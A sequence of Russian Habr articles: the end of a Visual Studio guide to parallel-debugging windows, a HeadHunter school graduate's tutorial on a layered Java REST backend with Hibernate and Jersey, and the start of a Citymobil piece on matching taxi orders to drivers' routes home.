
**Parallel Stacks** покажет информацию, а отладчик в студии покажет код этого места. Нажимаем **Toggle Method View** и наблюдаем картину истории (иерархии) методов до **K**.

##### Шаг 3
Продолжаем отладку до 3 прерывания.

Когда несколько потоков приходят в один и тот же метод, но метод не в начале стека вызовов – он появляется в разных рамках, как это произошло с методом **L**.
Двойной клик по методу **L**. Получаем такую картинку

Метод **L** выделен жирным так же в двух других рамках, так что можно видеть где он еще появится. Чтобы увидеть какие фреймы вызывают метод **L** переключаем режим отображения (*Toggle Method View*). Получаем следующее:

В контекстном меню есть такие пункты как «*Hexadecimal Display*» и «*Show External Code*». При включении последнего режима диаграмма получается больше чем предыдущая и содержит информацию о *non-user code*.

##### Шаг 4
Продолжаем выполнение программы до четвертого прерывания.
В этот раз диаграмма получится очень большой и на помощь приходит автоскролл, который сразу переводит на нужное место. *The Bird's Eye View* также помогает быстро ориентироваться в больших диаграммах. (маленькая кнопочка справа внизу). Авто зум и прочие радости помогают ориентироваться в действительно больших многопоточных приложениях.

#### Parallel Tasks Window и Tasks View в окне Parallel Stacks
##### Шаг 1
Завершаем работу программы (Shift + F5) или в меню отладки. Закрываем все лишние окошки с которыми мы экспериментировали в прошлом примере и открываем новые: **Debug→Windows→Threads**, **Debug→Windows→Call Stack** и лепим их к краям студии. Также открываем **Debug→Windows→ Parallel Tasks**. Вот что получилось в окне **Parallel Tasks**

Для каждого запущенного задания есть ID который возвращает значение одноименного свойства задания, местоположение задания (если навести мышь на *Console*, то появится целый стек вызовов) а также метод, который был принят как отправная точка задания (старт задания).
##### Шаг 2
В предыдущий раз все задания были отмечены как выполняемые, сейчас 2 задания заблокированы по разным причинам. Чтобы узнать причину нужно навести мышь на задание.

Задание можно отметить флагом и следить за дальнейшим состоянием.
В окне **Parallel Stack**, которое мы использовали в предыдущем примере, есть переключатель просмотра с потоков на задания (слева вверху). Переключаем вид на **Tasks**
##### Шаг 3
Как видно из скриншота – новое задание 5 выполняется, а задачи 3 и 4 остановлены. Также можно изменить вид таблицы – правая кнопка мыши по заголовкам колонок. Если включить отображение предка задачи (Parent) то мы увидим, кто является предком задачи номер 5. Но для лучшей визуализации отношений можно включить специальный вид – ПКМ по колонке **Parent→Parent Child View**.
Окна **Parallel Tasks** и **Parallel Stack** – синхронизированы. Так что мы можем посмотреть какая задача в каком потоке выполняется. Например задача 4. Двойной клик по задаче 4 в окне **Parallel Tasks**, с этим кликом выполнится синхронизация с окном **Parallel Stack** и мы увидим такую картину

В окне **Parallel Stack**, в режиме задач можно перейти к поток. Для этого ПКМ на методе и *Go To Thread*. В нашем примере мы посмотрим что происходит с методом **O**.

##### Шаг 4
Продолжаем выполнение до следующей точки. Затем сортируем задачи по ID и видим следующее

В списке нет задачи 5, потому что она уже завершена. Задачи 3 и 4 ждут друг друга и зашли в тупик. Есть еще 5 новых задач от задачи 2, которые теперь запланированы на исполнение.
Вернемся в **Parallel Stack**. Подсказка в заголовке каждой таблички скажет, сколько задач заблокировано, сколько ожидают и сколько выполняется.

Задачи в списке задач можно сгруппировать. Например сгруппируем по статусу – ПКМ на колонке статус и *Group by Status*. Результат на скриншоте:

Еще несколько возможностей окошка **Parallel Tasks**: в контекстном меню можно заморозить задачи, можно заморозить основной поток задачи.
#### Заключение
С помощью этих двух мощных инструментов можно отлаживать большие и сложные, многопоточные приложения. Смотреть за результатом и порядком выполнения задач. Планировать правильный порядок выполнения задач. Строить программы с минимальным количеством ошибок, связанных с непониманием работы многопоточных программ.
##### Литература
* [Using the Parallel Stacks Window](http://msdn.microsoft.com/en-us/library/dd998398.aspx)
* [Using the Parallel Tasks Window](http://msdn.microsoft.com/en-us/library/dd998369.aspx)
* [Walkthrough: Debugging a Parallel Application (примеры кода тут)](http://msdn.microsoft.com/en-us/library/dd554943.aspx)
* [Task Parallel Library](http://msdn.microsoft.com/en-us/library/dd460717.aspx)
##### Видео
* [Parallel Stacks – new Visual Studio 2010 debugger window](http://channel9.msdn.com/posts/DanielMoth/Parallel-Stacks--new-Visual-Studio-2010-debugger-window/)
* [Parallel Tasks – new Visual Studio 2010 debugger window](http://channel9.msdn.com/posts/DanielMoth/Parallel-Tasks--new-Visual-Studio-2010-debugger-window/)
* [VS2010 Parallel Computing Features Tour](http://channel9.msdn.com/posts/DanielMoth/VS2010-Parallel-Computing-Features-Tour/)
* [Parallel Debugging in Visual Studio 2010](http://channel9.msdn.com/posts/DanielMoth/Parallel-Debugging-in-Visual-Studio-2010-MSDN-mag-companion/)
##### Блог [Daniel Moth](http://www.danielmoth.com/Blog)
* [Parallel Tasks](http://www.danielmoth.com/Blog/Parallel-Tasks-New-Visual-Studio-2010-Debugger-Window.aspx)
* [Parallel Stacks](http://www.danielmoth.com/Blog/Parallel-Stacks-Another-New-VS2010-Debugger-Window.aspx)
* [Parallel Stacks – Tasks View](http://www.danielmoth.com/Blog/parallel-stacks-tasks-view.aspx)
* [Parallel Stacks – Method View](http://www.danielmoth.com/Blog/parallel-stacks-method-view.aspx)
*Спасибо за внимание и поменьше вам ошибок в многопоточных приложениях :)* | https://habr.com/ru/post/97817/ | null | ru | null |
# Java REST в Школе Программистов HeadHunter
Привет Хабр, мы хотим рассказать об одном из проектов школы программистов HeadHunter 2018. Ниже статья нашего выпускника, в которой он расскажет об опыте, полученном во время обучения.

Всем привет. В этом году я окончил [Школу Программистов hh](https://school.hh.ru/) и в этом посте расскажу об учебном проекте, в котором участвовал. Во время обучения в школе, и в особенности на проекте, мне не хватало примера боевого приложения (а еще лучше гайда), в котором можно было бы подсмотреть, как правильно разделить логику и построить масштабируемую архитектуру. Все статьи, которые я находил, были трудны для понимания новичка, т.к. либо в них активно применяли IoC без исчерпывающих объяснений, как добавить новые компоненты или модифицировать старые, либо они были архаичными и содержали тонну конфигов на xml и фронтенда на jsp. Я же старался ориентироваться на свой уровень до обучения, т.е. практически нулевой с небольшими оговорками, так что эта статья должна стать полезной для будущих учеников школы, а также самоучек-энтузиастов, решивших начать писать на java.
Дано (постановка задачи)
------------------------
Команда — 5 человек. Срок — 3 месяца, в конце каждого — демо. Цель — сделать приложение, помогающее HR сопровождать сотрудников на испытательном сроке, автоматизируя все процессы, какие получится. На входе нам объяснили, как сейчас устроен испытательный срок (ИС): как только становится известно, что выходит новый сотрудник, HR начинает пинать будущего руководителя, чтобы тот поставил задачи на ИС, причем это нужно успеть сделать до первого рабочего дня. В день выхода сотрудника на работу HR проводит welcome-встречу, рассказывает об инфраструктуре компании и вручает задачи на ИС. Спустя 1,5 и 3 месяца проводятся промежуточная и итоговая встречи HR, руководителя и сотрудника, на которых обсуждаются успехи прохождения и составляется бланк о результатах. В случае успеха, после итоговой встречи сотруднику вручают распечатанный опросник новичка (вопросы в стиле «оцените удовольствие от ИС») и заводят на HRов задачу в jira оформить сотруднику ДМС.
Десигн
------
Мы решили сделать для каждого сотрудника персональную страницу, на которой будет отображена общая информация (ФИО, отдел, руководитель, и т. п.), поле для комментариев и истории изменений, прикрепленные файлы (задачи на ИС, опросник) и воркфлоу сотрудника, отражающий уровень прохождения ИС. Воркфлоу было решено разбить на 8 этапов, а именно:
* 1-й этап — добавление сотрудника: становится выполненным сразу после регистрации нового сотрудника в системе HRом. При этом HRу отправляются три календаря на велком, промежуточную и итоговую встречу.
* 2-й этап — согласование задач на ИС: руководителю отправляется форма для постановки задач на ИС, которую после заполнения получит HR. Далее HR распечатывает их, подписывает и ставит в интерфейсе отметку о завершении этапа.
* 3-й этап — welcome-встреча: HR проводит встречу и нажимает кнопку «Этап завершен».
* 4-й этап — промежуточная встреча: аналогично третьему этапу
* 5-й этап — результаты промежуточной встречи: HR заполняет результаты на странице сотрудника и нажимает «Далее».
* 6-й этап — итоговая встреча: аналогично третьему этапу
* 7-й этап — результаты итоговой встречи: аналогично пятому этапу
* 8-й этап — завершение ИС: в случае успешного прохождения ИС сотруднику на e-mail высылается ссылка с формой опросника, а в jira автоматически создается задача на оформление ДМС (до нас задачу заводили руками).
У всех этапов есть время, по истечении которого этап считается просроченным и подсвечивается красным, а на почту приходит уведомление. Время окончания должно быть редактируемым, например, на случай, если промежуточная встреча выпадает на праздничный день или по каким-либо обстоятельствам встречу необходимо перенести.
К сожалению, нарисованных на листочке/досках прототипов не сохранилось, но в конце будут скриншоты готового приложения.
Эксплуатация
------------
Одна из целей школы — подготовить учеников к работе в крупных проектах, поэтому процесс выпуска задач у нас был подобающим.
По окончании работы над задачей мы отдаем ее на ревью\_1 другому ученику из команды для исправления очевидных ошибок/обмена опытом. Затем происходит ревью\_2 — задачку проверяют два ментора, которые следят за тем, чтобы мы не выпускали говнокод на пару с ревьювером\_1. Далее предполагалось тестирование, но этот этап не очень целесообразен, учитывая масштаб школьного проекта. Так что пройдя ревью мы считали, что задача готова к выпуску.
Теперь пару слов про деплой. Приложение должно быть все время доступно в сети с любых компьютеров. Для этого мы купили дешевенькую виртуалку (за 100 руб/мес), но, как я узнал позже, все можно было устроить бесплатно и по-модному в [докере на AWS](https://habr.com/post/310460/). Для непрерывной интеграции мы выбрали Travis. Если кто не знает (лично я до школы вообще не слышал про continuous integration), это такая крутая штука, которая будет мониторить ваш github и при появлении нового коммита (как настроите) собирать код в jar, отправлять на сервер и перезапускать приложение автоматически. Как именно проводить сборку, описывается в [трэвисовском ямле](https://github.com/hhru/AdaptationProject/blob/777aadbc03902ce018729776e2d3fb67dd166acf/.travis.yml) в корне проекта, он достаточно похож на bash, так что думаю комментариев не потребуется. Также мы купили домен [www.adaptation.host](http://www.adaptation.host), чтобы не прописывать некрасивый айпишник в адресную строку на демо. Еще мы настроили postfix (для отправки почты), apache (не nginx, т. к. apache был из коробки) и сервер jira (trial). Фронтенд и бекенд сделали двумя отдельными сервисами, которые будут общаться по http (#2к18, #микросервисы). На этом часть статьи «в школе программистов HeadHunter» плавно заканчивается, и мы переходим к java rest service.
Бекенд
------
### 0. Введение
Мы использовали следующие технологии:
* JDK 1.8;
* Maven 3.5.2;
* Postgres 9.6;
* Hibernate 5.2.10;
* Jetty 9.4.8;
* Jersey 2.27.
В качестве фреймворка мы взяли [NaB](https://github.com/hhru/nuts-and-bolts) 3.5.0 от hh. Во-первых, он используется в HeadHunter, а во-вторых, из коробки содержит jetty, jersey, hibernate, embedded postgres, о чем написано на гитхабе. Уточню коротко для начинающих: jetty — это веб-сервер, который занимается идентификацией клиентов и организации сессии для каждого из них; jersey — фреймворк, помогающий удобно создавать RESTful сервис; hibernate — ORM для упрощения работы с базой; maven — сборщик java проекта.
Покажу простой пример, как с этим работать. Я создал небольшой [тестовый репозиторий](https://github.com/derp300/NaB_example), в который добавил две сущности: пользователя и резюме, а также ресурсы их создания и получения со связью OneToMany/ManyToOne. Для запуска достаточно склонировать репозиторий и выполнить mvn clean install exec:java в корне проекта. Прежде чем комментировать код, расскажу про структуру нашего сервиса. Она выглядит примерно так:
Основные директории:
* Services — главная директория в приложении, здесь хранится вся бизнес-логика. В других местах работы с данными без веских причин быть не должно.
* Resources — обработчики урлов, прослойка между сервисами и фронтендом. Здесь допускается валидация входящих данных и конвертация выходящих, но не бизнес-логика.
* Dao (Data Access Object) — прослойка между базой и сервисами. В дао должны содержаться только фундаментальные базовые операции: добавить, считать, обновить, удалить один/все.
* Entity — объекты, которыми ORM обменивается с базой. Как правило, они напрямую соответствуют таблицам и должны содержать все поля, что и сущность в базе с соответствующими типами.
* Dto (Data Transfer Object) — аналог энтити, только для ресурсов (фронта), помогает формировать json из данных, которые мы хотим отправить/получить.
### 1. База
По-хорошему следовало бы использовать рядом установленный postgres, как в основном приложении, но я хотел чтобы тестовый пример был простым и запускался одной командой, поэтому взял встроенную HSQLDB. Подключение базы в нашу инфраструктуру осуществляется путем добавления DataSource в ProdConfig (также не забудьте [сказать hibernate](https://github.com/derp300/NaB_example/blob/master/src/etc/coolService/hibernate.properties), какую базу вы используете):
```
@Bean(destroyMethod = "shutdown")
DataSource dataSource() {
return new EmbeddedDatabaseBuilder()
.setType(EmbeddedDatabaseType.HSQL)
.addScript("db/sql/create-db.sql")
.build();
}
```
Скрипт создания таблиц я вынес в файл create-db.sql. Вы можете добавить и другие скрипты, которые проинициализируют базу данными. В нашем легковесном примере с in\_memory базой можно было обойтись вообще без скриптов. Если в настройках hibernate.properties указать `hibernate.hbm2ddl.auto=create`, то hibernate сам создаст таблицы по entity при запуске приложения. Но если понадобится иметь в базе что-то, чего в entity нет, то без файлика не обойтись. Лично я привык разделять базу и приложение, поэтому обычно не доверяю hibernate заниматься такими делами.
`db/sql/create-db.sql`:
```
CREATE TABLE employee
(
id INTEGER IDENTITY PRIMARY KEY,
first_name VARCHAR(256) NOT NULL,
last_name VARCHAR(256) NOT NULL,
email VARCHAR(128) NOT NULL
);
CREATE TABLE resume
(
id INTEGER IDENTITY PRIMARY KEY,
employee_id INTEGER NOT NULL,
position VARCHAR(128) NOT NULL,
about VARCHAR(256) NOT NULL,
FOREIGN KEY (employee_id) REFERENCES employee(id)
);
```
### 2. Entity
`entities/employee`:
```
@Entity
@Table(name = "employee")
public class Employee {
@Id
@GeneratedValue(strategy = GenerationType.IDENTITY)
@Column(name = "id", nullable = false)
private Integer id;
@Column(name = "first_name", nullable = false)
private String firstName;
@Column(name = "last_name", nullable = false)
private String lastName;
@Column(name = "email", nullable = false)
private String email;
@OneToMany(mappedBy = "employee")
@OrderBy("id")
private List resumes;
//..geters and seters..
}
```
`entities/resume`:
```
@Entity
@Table(name = "resume")
public class Resume {
@Id
@GeneratedValue(strategy = GenerationType.IDENTITY)
private Integer id;
@ManyToOne(fetch = FetchType.LAZY)
@JoinColumn(name = "employee_id")
private Employee employee;
@Column(name = "position", nullable = false)
private String position;
@Column(name = "about")
private String about;
//..geters and seters..
}
```
Энтити ссылаются друг на друга не полем класса, а полностью объектом родителя/наследника. Таким образом, мы можем получить рекурсию, когда попытаемся взять из базы Employee, для которого вытянутся резюме, для которых… Чтобы этого не случилось, мы указали аннотации `@OneToMany(mappedBy = "employee")` и `@ManyToOne(fetch = FetchType.LAZY)`. Они будут учтены в сервисе, при выполнении транзакции на запись/чтение из базы. Настройка `FetchType.LAZY` не обязательна, но использование ленивой связи облегчает транзакцию. Так, если в транзакции мы получаем из базы резюме и не обращаемся к его владельцу, то и сущность employee загружена не будет. Вы можете убедиться в этом сами: убрать `FetchType.LAZY` и посмотреть в дебаге, что возвращается из сервиса вместе с резюме. Но следует быть аккуратным — если мы не загрузили employee в транзакции, то обращение к полям employee вне транзакции может вызвать `LazyInitializationException`.
### 3. Dao
В нашем случае EmployeeDao и ResumeDao практически идентичны, поэтому приведу сюда только одну из них
`EmployeeDao`:
```
public class EmployeeDao {
private final SessionFactory sessionFactory;
@Inject
public EmployeeDao(SessionFactory sessionFactory) {
this.sessionFactory = sessionFactory;
}
public void save(Employee employee) {
sessionFactory.getCurrentSession().save(employee);
}
public Employee getById(Integer id) {
return sessionFactory.getCurrentSession().get(Employee.class, id);
}
}
```
Аннотация `@Inject` означает, что в конструкторе нашего dao, используется Dependency Injection. В моей прошлой жизни физика, который парсил файлики, строил графики по результатам числаков и худо-бедно разобрался в ООП, в гайдах по java подобные конструкции казались чем-то невменяемым. И в школе, пожалуй, именно эта тема является самой неочевидной, имхо. К счастью, о DI есть множество материалов в интернете. Если совсем лень читать, то первый месяц можно придерживаться правила: новые ресурсы/сервисы/дао регистрируем в нашем [контекст-конфиге](https://github.com/derp300/NaB_example/blob/master/src/main/java/ru/hh/school/coolService/ProdConfig.java#L21), энтити добавляем в [маппинг](https://github.com/derp300/NaB_example/blob/master/src/main/java/ru/hh/school/coolService/ProdConfig.java#L32). Если есть необходимость использовать одни сервисы/дао в других, их нужно добавить в конструкторе с аннотацией inject, как показано выше, и спринг инициализирует все за вас. Но потом разобраться с DI все равно придется.
### 4. Dto
Dto, как и dao, практически идентичны для employee и resume. Рассмотрим здесь только employeeDto. Нам понадобится два класса: `EmployeeCreateDto`, необходимый при создании сотрудника; `EmployeeDto`, использующийся при получении (содержит дополнительные поля `id` и `resumes`). Поле `id` добавлено, чтобы в будущим, по запросам снаружи, мы могли работать с employee, не проводя предварительный поиск сущности по `email`. Поле `resumes`, чтобы получать сотрудника вместе со всеми его резюме в одном запросе. Можно было бы обойтись и с одной dto на все операции, но тогда для списка всех резюме конкретного сотрудника нам бы пришлось создавать дополнительный ресурс, вроде getResumesByEmployeeEmail, загрязнять код кастомными запросами к базе и перечеркивать все удобства предоставляемые ORM.
`EmployeeCreateDto`:
```
public class EmployeeCreateDto {
public String firstName;
public String lastName;
public String email;
}
```
`EmployeeDto`:
```
public class EmployeeDto {
public Integer id;
public String firstName;
public String lastName;
public String email;
public List resumes;
public EmployeeDto(){
}
public EmployeeDto(Employee employee){
id = employee.getId();
firstName = employee.getFirstName();
lastName = employee.getLastName();
email = employee.getEmail();
if (employee.getResumes() != null) {
resumes = employee.getResumes().stream().map(ResumeDto::new).collect(Collectors.toList());
}
}
}
```
Еще раз обращаю внимание на то, что писать логику в dto настолько неприлично, что все поля обозначаются как `public`, чтобы не использовать геттеров и сеттеров.
### 5. Сервис
`EmployeeService`:
```
public class EmployeeService {
private EmployeeDao employeeDao;
private ResumeDao resumeDao;
@Inject
public EmployeeService(EmployeeDao employeeDao, ResumeDao resumeDao) {
this.employeeDao = employeeDao;
this.resumeDao = resumeDao;
}
@Transactional
public EmployeeDto createEmployee(EmployeeCreateDto employeeCreateDto) {
Employee employee = new Employee();
employee.setFirstName(employeeCreateDto.firstName);
employee.setLastName(employeeCreateDto.lastName);
employee.setEmail(employeeCreateDto.email);
employeeDao.save(employee);
return new EmployeeDto(employee);
}
@Transactional
public ResumeDto createResume(ResumeCreateDto resumeCreateDto) {
Resume resume = new Resume();
resume.setEmployee(employeeDao.getById(resumeCreateDto.employeeId));
resume.setPosition(resumeCreateDto.position);
resume.setAbout(resumeCreateDto.about);
resumeDao.save(resume);
return new ResumeDto(resume);
}
@Transactional(readOnly = true)
public EmployeeDto getEmployeeById(Integer id) {
return new EmployeeDto(employeeDao.getById(id));
}
@Transactional(readOnly = true)
public ResumeDto getResumeById(Integer id) {
return new ResumeDto(resumeDao.getById(id));
}
}
```
Те самые транзакции, которые уберегают нас от `LazyInitializationException` (и не только). Для понимания транзакций в hibernate рекомендую отличный труд на хабре ([читать далее...](https://habr.com/post/271115/)), который здорово помог мне в свое время.
### 6. Ресурсы
Наконец, добавим ресурсы создания и получения наших сущностей:
`EmployeeResource`:
```
@Path("/")
@Singleton
public class EmployeeResource {
private final EmployeeService employeeService;
public EmployeeResource(EmployeeService employeeService) {
this.employeeService = employeeService;
}
@GET
@Produces("application/json")
@Path("/employee/{id}")
@ResponseBody
public Response getEmployee(@PathParam("id") Integer id) {
return Response.status(Response.Status.OK)
.entity(employeeService.getEmployeeById(id))
.build();
}
@POST
@Produces("application/json")
@Path("/employee/create")
@ResponseBody
public Response createEmployee(@RequestBody EmployeeCreateDto employeeCreateDto){
return Response.status(Response.Status.OK)
.entity(employeeService.createEmployee(employeeCreateDto))
.build();
}
@GET
@Produces("application/json")
@Path("/resume/{id}")
@ResponseBody
public Response getResume(@PathParam("id") Integer id) {
return Response.status(Response.Status.OK)
.entity(employeeService.getResumeById(id))
.build();
}
@POST
@Produces("application/json")
@Path("/resume/create")
@ResponseBody
public Response createResume(@RequestBody ResumeCreateDto resumeCreateDto){
return Response.status(Response.Status.OK)
.entity(employeeService.createResume(resumeCreateDto))
.build();
}
}
```
`Produces(“application/json”)` нужен, чтобы json и dto корректно преобразовывались друг в друга. Он требует зависимости pom.xml:
```
org.glassfish.jersey.media
jersey-media-json-jackson
${jersey.version}
```
Другие json-конверторы почему-то выставляют невалидный mediaType.
### 7. Результат
Запустим и проверим, что у нас получилось (`mvn clean install exec:java` в корне проекта). Порт, на котором запускается приложение, указывается в [service.properties](https://github.com/derp300/NaB_example/blob/master/src/etc/coolService/service.properties). Создадим пользователя и резюме. Я делаю это с помощью curl, но вы можете использовать postman, если презираете консоль.
```
curl --header "Content-Type: application/json" \
--request POST \
--data '{"firstName": "Jason", "lastName": "Statham", "email": "[email protected]"}' \
http://localhost:9999/employee/create
curl --header "Content-Type: application/json" \
--request POST \
--data '{"employeeId": 0, "position": "Voditel", "about": "Opyt raboty perevozchikom 15 let"}' \
http://localhost:9999/resume/create
curl --header "Content-Type: application/json" --request GET http://localhost:9999/employee/0
curl --header "Content-Type: application/json" --request GET http://localhost:9999/employee/0
```
Все работает отлично. Таким образом, мы получили бекенд, предоставляющий апи. Теперь можно запускать сервис с фронтендом и рисовать соответствующие формы. Это неплохой фундамент приложения, который вы можете использовать, чтобы стартовать свое, конфигурируя различные компоненты по мере развития проекта.
Заключение
----------
Код [основного приложения](https://github.com/hhru/AdaptationProject) содержится в рабочем состоянии на гитхабе с инструкцией по запуску во вкладке wiki.Обещанные скриншоты:
Для многомиллионного проекта выглядит немного сыровато, конечно, но в качестве оправдания напомню, что мы работали над ним в вечернее время, после работы/учебы.
Если количество заинтересовавшихся превысит количество тапков, в будущем могу превратить это в цикл статей, где расскажу про фронт, докеризацию и нюансы, встретившиеся нам при работе с почтой/жирой/док-файлами.
P.S. спустя некоторое время пережив шок от школы, остатки команды собрались и, проведя разбор полетов, решили сделать адаптацию 2.0, учтя все ошибки. Основная цель проекта та же — научиться делать серьезные приложения, строить продуманную архитектуру и быть востребованными специалистами на рынке. Вы можете следить за работой в том же репозитории. Пул-реквесты приветствуются. Спасибо за внимание и пожелайте нам удачи!
### плюшки
[видеолекция по ioc от hh](https://youtu.be/gYkQE8LeXqs) | https://habr.com/ru/post/419599/ | null | ru | null |
# Как мы учились находить заказы по пути домой
Всем привет, меня зовут Оля, и я работаю аналитиком в команде распределения заказов Ситимобил. Наша задача — оптимально находить водителей и предлагать им заказы с учетом ряда ограничений и пожеланий. Поэтому у нас есть разные режимы работы, в том числе «домой»: в этом режиме водителям предлагаются заказы только по пути домой.
Нам жаловались на некоторые предложения: водители считали, что им предлагают заказы не по пути. Поэтому они часто отказывались от заказа после подачи автомобиля, что приводило к плохому пользовательскому опыту и у водителей, и у пассажиров. Мы решили пересмотреть алгоритм. Самый сложный вопрос в этой задаче — «что такое по пути?». Оказалось, каждый водитель понимает это по-своему.
Мы поделимся опытом решения этой аналитической задачи с геоданными. Расскажем, как мы собирали информацию, какие алгоритмы легли в основу текущей версии и с какими сложностями сталкивались в процессе.
### Сбор данных
Как и в любой аналитической задаче, первым делом нужно собрать данные. Сложности начались с самого начала, так как ранее такую разметку мы не собирали.
*Первый способ*
В качестве разметки данных решили использовать реакции водителей на предложение заказа. Довольно быстро всплыло много недостатков: данные оказались сильно смещенными. Водителям невыгодно отказываться от заказа, к тому же из-за сложных дорожных сетей и пробок в больших городах водителям тяжело понять, по пути ли предложенный заказ. Дополнительно всё усложнило нецелевое использование режима «домой» некоторыми водителями.
*Новое решение*
